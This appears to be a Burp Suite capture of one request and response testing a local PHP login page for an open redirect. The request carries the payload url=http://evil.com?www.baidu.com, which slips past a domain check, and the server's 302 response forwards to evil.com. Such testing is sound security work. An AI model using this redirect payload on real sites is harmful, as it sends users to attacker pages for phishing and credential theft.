 Go Cancel < > Follow redirection
Request
Raw Params Headers Hex
GET /login.php?url=http://evil.com?www.baidu.com HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 02 May 2019 16:35:40 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Location: http://evil.com?www.baidu.com
Content-Length: 0
Connection: close
Content-Type: text/html